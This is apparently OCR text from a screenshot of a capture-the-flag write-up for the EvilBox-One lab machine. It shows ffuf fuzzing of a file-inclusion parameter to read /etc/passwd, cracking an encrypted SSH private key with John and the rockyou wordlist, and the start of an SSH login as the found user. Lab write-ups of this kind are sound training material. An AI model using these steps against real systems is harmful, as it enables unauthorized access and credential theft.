 ~/Desktop/EvilBox-One/README.md - Mousepad
File Edit Search View Document Help
125
126
127 :: Method : GET
128 :: URL : http://192.168.51.212/secret/evil.php?FUZZ=/etc/passwd
129 :: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
130 :: Follow redirects : false
131 :: Calibration : false
132 :: Timeout : 10
133 :: Threads : 40
134 :: Matcher : Response status: 200,204,301,302,307,401,403,405,500
135 :: Filter : Response words: 1
136 ________________________________________________
137
138 command [Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 1ms]
139 :: Progress: [4614/4614] :: Job [1/1] :: 30147 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
140
141
142 I read the /etc/passwd file and I found ssh username called:
143
144 username - mowree
145
146 And found his id_rsa key but it is encrypted need to crack with john
147
148 ┌──(root㉿kali)-[/home/kali/Desktop/EvilBox-One]
149 └─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash
150 Created directory: /root/.john
151 Using default input encoding: UTF-8
152 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
153 Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
154 Cost 2 (iteration count) is 2 for all loaded hashes
155 Press 'q' or Ctrl-C to abort, almost any other key for status
156 unicorn (id_rsa)
157 1g 0:00:00:00 DONE (2023-02-14 18:30) 50.00g/s 62100p/s 62100c/s 62100C/s unicorn
158 Use the "--show" option to display all of the cracked passwords reliably
159 Session completed.
160
161 got the phassphrase: unicorn
162
163 ______________________________________________________________________
164 (User Access)
165
166 ???(root?kali)-[/home/kali/Desktop/EvilBox-One]
167 ??# ssh mowree@192.168.51.212 -i id_rsa
168 The authenticity of host '192.168.51.212 (192.168.51.212)' can't be established.
169 ED25519 key fingerprint is SHA256:0x3tf1iiGyqlMEM47ZSWSJ4hLBu7FeVaeaT2FxM7iq8.